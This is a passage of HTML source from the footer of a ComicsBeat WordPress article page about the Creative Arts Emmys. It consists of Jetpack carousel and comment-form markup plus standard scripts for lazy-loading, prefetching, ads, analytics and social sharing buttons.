										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white" />
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white" />
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&#160;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a Comment..."></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field">
															</fieldset>
																											</div>
													<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="Post Comment">
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white" />
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/":364027};
	</script>
				<link data-minify="1" rel="stylesheet" id="jetpack-swiper-library-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack-carousel-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1768948430" type="text/css" media="all">
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768948430" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768948430" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768948430" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768948430" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768948430" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768948430" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768948430" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768948430" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"364027","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "364027" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"f5ffc5a691","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="45b8e2cbdc7e502f2864fa9e0dafe860" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768948430" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768948430" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768948430" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768948430" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768948430" id="tdMenu-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768948431" id="tdLoadingBox-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"b7ffdd56d7","url":"https:\/\/www.comicsbeat.com\/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><div id="cfrewrittershell"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c13cd6428582a9c","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>